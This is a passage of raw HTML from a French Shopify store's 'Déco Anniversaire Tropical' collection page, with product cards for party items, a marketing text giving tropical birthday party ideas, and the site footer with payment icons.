                srcset="//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746&width=165 165w,//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746&width=360 360w,//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746&width=533 533w,//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746&width=720 720w,//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746&width=940 940w,//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/PompeBallonBaudruche_1.jpg?v=1655916746&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pompe Ballon Baudruche Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7436496994461-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pompe-ballon-baudruche"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7436496994461"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7436496994461 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7436496994461"
              >
                Pompe Ballon Baudruche
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7436496994461"
            
          >
            <a
              href="/products/pompe-ballon-baudruche"
              id="CardLink-template--23060420329801__main-collection-product-grid-7436496994461"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7436496994461 Badge-template--23060420329801__main-collection-product-grid-7436496994461"
            >
              Pompe Ballon Baudruche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            23,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7436496994461'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7436496994461" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7436496994461-variant-id'
                    type="hidden"
                    name="id"
                    value="42497985511581"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7436496994461-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7436496994461-submit title-template--23060420329801__main-collection-product-grid-7436496994461"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7436496994461" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779&width=165 165w,//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779&width=360 360w,//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779&width=533 533w,//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779&width=720 720w,//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779&width=940 940w,//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/DecotableTropicaleenfeutre_17.jpg?v=1655913779&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Déco table Tropicale en feutre Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7436422906013-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/deco-table-tropicale-en-feutre"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7436422906013"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7436422906013 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7436422906013"
              >
                Déco table Tropicale en feutre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7436422906013"
            
          >
            <a
              href="/products/deco-table-tropicale-en-feutre"
              id="CardLink-template--23060420329801__main-collection-product-grid-7436422906013"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7436422906013 Badge-template--23060420329801__main-collection-product-grid-7436422906013"
            >
              Déco table Tropicale en feutre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--no-compare"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        11,90€
      </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7436422906013">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7436422906013-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7436422906013-submit title-template--23060420329801__main-collection-product-grid-7436422906013"
                  data-product-url="/products/deco-table-tropicale-en-feutre"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7436422906013" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Déco table Tropicale en feutre"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7436422906013"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7436422906013" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/deco-anniversaire-tropical?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/deco-anniversaire-tropical?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Page suivante"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><div id="shopify-section-template--23060420329801__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Déco Anniversaire Tropical</h1><div class="collection-hero__description rte center"><p style="text-align: justify;"><span id="p258"><span id="273">Quand organiser votre anniversaire sur ce thème</span><span id="274">?</span></span><span id="p283"> Quand bon vous semble !</span><span id="p260"> Pas besoin d'attendre le printemps ou l'été et que les températures extérieures soient chaudes.</span><span id="p261"> Même en hiver, ce thème se prête très bien.</span><span id="p262"> Il y aura une ambiance chaleureuse grâce à votre décor et à votre sens de l'hospitalité.</span><br><span id="p263">Vous vous demandez <strong>comment réaliser une décoration tropicale</strong> ?</span><span id="p264"> Vous ne pouvez pas partir en vacances et vous voulez profiter de votre anniversaire pour <strong>souffler vos bougies <span class="s-or-t" id="277">dans</span> un cadre exotique sans partir de chez vous</strong> ?</span><span id="p265"> Faites venir ce décor à vous en achetant divers accessoires de fête et objets de décoration.</span><br><span id="p266">Si vous avez envie de tropique et d’exotisme, alors ce thème répondra à vos attentes.</span><span id="p267"> On a sélectionné pour vous une décoration tropicale qui vous transportera tout droit sous les tropiques.</span><span id="p268"> <strong>Ce thème est tendance </strong>et très facile à mettre en place.</span><span id="p269"> De plus, il convient aussi bien pour une fête d'<strong>enfant</strong> <span class="s-or-t" id="278">qu'une fête d'<strong>adulte</strong></span>.</span><span id="p285"> Petit et grand seront donc ravis !</span><span id="p271"> Une fête aux saveurs exotiques inspire à la joie, à la gaieté.</span><span id="p284"> <strong>Créer un cadre de rêve et l'ambiance suivra !</strong></span></p>
<div style="text-align: center;"><img alt="Déco Anniversaire thème Tropical Enfant et Adulte Déco-exotique.fr" src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Deco_Anniversaire_Jungle_Tropical_2_480x480.jpg?v=1648826605" style="float: none;"></div>
<h3 style="text-align: center;"><span id="p298">Choisissiez vos accessoires pour une fête d'anniversaire réussie sous les Tropiques !</span></h3>
<p style="text-align: justify;"><span id="p299">Votre espace doit être très coloré, c’est le mot d'ordre.</span><span id="p300"> Pour cela, à vous d’agrémenter votre salon, votre terrasse…</span><span id="p301"><span id="321">avec</span> de la vaisselle aux imprimés colorés, d’ajouter quelques ballons...</span><span id="p334">Et de personnaliser votre gâteau avec votre pâtissier.</span><span id="p335"> Voici une liste non-exhaustive des produits que nous mettons à votre disposition :</span></p>
<ul>
<li style="text-align: justify;">
<span id="p304">Des <strong>ballons</strong> aux couleurs vives, évocatrices.</span><span id="p305"> Des ballons confettis.</span><span id="p306"> Voire des ballons en forme de fruits ou d'animaux</span>
</li>
<li style="text-align: justify;">
<span id="p307">Un kit pour créer une a<strong>rche de ballon</strong>.</span><span id="p336"> Vraiment tendance !</span>
</li>
<li style="text-align: justify;">
<span id="p309">De la <strong>vaisselle</strong> <strong>jetable</strong>.</span><span id="p337"> À l’unité ou en kit pour faciliter la tâche.</span>
</li>
<li style="text-align: justify;"><span id="p311"><strong>Assiette</strong> en papier, assiette à dessert</span></li>
<li style="text-align: justify;"><span id="p312"><strong>Nappe</strong> en papier motif exotique</span></li>
<li style="text-align: justify;"><span id="p313"><strong>Serviettes</strong> de table colorées</span></li>
<li style="text-align: justify;">
<span id="p314">Des feuilles de palmier.</span><span id="p315"> Suspendues ou en centre de table pour créer un chemin de table original.</span>
</li>
<li style="text-align: justify;"><span id="p317">Des objets de décoration exotique <em><span id="p338">(figurine, vase, ananas décoratif...)</span></em></span></li>
<li style="text-align: justify;">
<span id="p318">Des <strong>gobelets</strong>, des verres en forme de noix de coco...</span><span id="p339"> Et des <strong>pailles</strong></span>
</li>
<li style="text-align: justify;"><span id="p320">Diverses <strong>banderoles</strong> “<span id="333">Aloha</span>”, fanions…</span></li>
<li style="text-align: justify;">Des <strong>accessoires de fête</strong> <em>(chapeau, masque...)</em>
</li>
</ul>
<h3 style="text-align: center;"><span id="p342">Une explosion de couleur et de motifs.</span></h3>
<p style="text-align: justify;"><span id="p364">Vous vous demandez quelles couleurs choisir ?</span><span id="p345"> Rien de plus simple.</span><span id="p346"> Avec ce thème, vous devez faire un mix <span class="s-rg-t" id="356">entre une multitude de coloris et de motifs</span>.</span><span id="p347"> Demandez-vous, qu'est-ce qu'une <strong>ambiance</strong> <strong>tropicale</strong> ?</span><span id="p348"> Quelles sont les premières images que vous voyez ?</span><span id="p349"> Plage, soleil, cocktail, palmier, fleurs et oiseaux exotiques…</span><span id="p365"> Inspirez-vous de tous ces éléments et faites vivre à vos invités une escapade tropicale !</span><span id="p351"> Le vert sera la couleur dominante afin de se plonger au cœur de la Jungle, puis ajouter des touches de couleurs chaudes et solaires<em> <span id="p343">(rouge, jaune, orange, violet...)</span></em> Ce qu'il faut ce sont des motifs et des décorations faisant <span id="359">références</span> aux <strong>ananas</strong>, aux <strong>palmiers</strong>, aux <strong>flamants <span id="360">rose</span></strong>, aux perroquets, aux toucans, aux fleurs exotiques...</span><span id="p352"> Pour un côté <strong>tropical</strong> <strong>chic</strong>, mettez l’accent sur la couleur or ou rose <span id="362">gold</span> par exemple.</span><span id="p353"> </span></p>
<p><img alt="Déco anniversaire Tropical so Chic Déco-exotique.fr" src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Deco_Anniversaire_Jungle_Tropical_480x480.jpg?v=1648826574" style="margin-right: auto; margin-left: auto; float: none; display: block;"></p>
<h3 style="text-align: center;"><span id="p373">Pour une fête tropicale réussie, découvrez ici quelques idées.</span></h3>
<ul>
<li style="text-align: justify;">
<span id="p375">Un bon <strong>cocktail</strong> avec quelques fruits exotiques.</span><span id="p376"> Pour une touche simple qui en dit long.</span><span id="p377"> Dans un verre ou alors servez vos boissons dans des noix de coco creuses.</span><span id="p378"> C’est un must.</span><span id="p379"> Des gobelets colorés et des garnitures de fruits <em><span id="p374">(ananas, cerises, framboises ou caramboles)</span></em> sont des moyens faciles de donner quelques touches de couleur à vos cocktails.</span><span id="p380"> Le mieux est de créer un bar.</span><span id="p381"> Ajoutez du punch à votre distributeur de boissons libre-service.</span>
</li>
<li style="text-align: justify;">
<span id="p382">Une couronne de parasols cocktail crée une<strong> ambiance exotique et insulaire! </strong></span><span id="p383">Un paradis tropical instantané !</span>
</li>
<li style="text-align: justify;">
<span id="p384">Faites le plein de jupes hawaïennes colorées, de colliers à fleurs vibrantes, de lunettes de soleil fantaisie et de barrettes à cheveux en forme d'hibiscus pour que vos invités s'amusent.</span><span id="p385"> N'oubliez pas de préparer votre appareil photo!</span><span id="p386"> Installez une table à l’entrée où vos invités pourront choisir directement quelques <strong>accessoires</strong> <strong>photobooth</strong> pour se mettre dans l’ambiance.</span><span id="p419"> Vous pouvez aussi installer un cadre photo anniversaire pour permettre aux invités de se déguiser et d'obtenir des sourires garantis sur vos photos de fête !</span>
</li>
<li style="text-align: justify;">
<span id="p388">Créez une oasis tropicale à votre table avec des décorations lumineuses.</span><span id="p389"> Transformez votre espace avec des décorations abordables qui créent une ambiance insulaire avec des teintes tropicales vibrantes.</span><span id="p390"> Mélangez des guirlandes colorées avec des lanternes.</span><span id="p391"> Dresser une belle table avec des feuilles de palmiers, un chemin de table en toile de <span class="s-rg-t" id="402">jute</span>, des fleurs fraîches par-ci par-là ou une composition, et des <strong>objets de décoration exotique</strong>.</span>
</li>
<li style="text-align: justify;">
<span id="p392"><span class="s-rg-t" id="403">Une</span> pinata.</span><span id="p416"> Parfait pour l’animation.</span><span id="p394"> Ce jeu amusant plaira à <span class="s-rg-t" id="407">tous</span>, et plaira surtout aux gourmands !</span><span id="p417"> Ce carton suspendu rempli de friandises, en forme d’ananas ou d’animal, délivrera tout son trésor.</span><span id="p418"> Ce sera aussi un élément de décor important.</span>
</li>
<li style="text-align: justify;">
<span id="p397">Des jeux et de la musique !</span><span id="p398"> La fête ne serait pas complète sans une ou deux parties de <span class="s-rg-t" id="415">Limbo</span>.</span><span id="p399"> Faites-les tous danser et jouer.</span><span id="p400"> Préparez une bonne playliste.</span>
</li>
</ul>
<p style="text-align: justify;"><span id="p421">Vous trouverez tout ce dont vous avez besoin dans notre boutique en ligne.</span><span id="p422"> Achetez en ligne en quelques clics toute votre <a href="https://deco-exotique.fr/collections/decoration-anniversaire-exotique">Déco Anniversaire Exotique</a> et recevez tout à la maison.</span><span id="p426"> Il ne vous restera plus qu'à envoyer vos cartons d'invitation !</span></p></div></div></div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 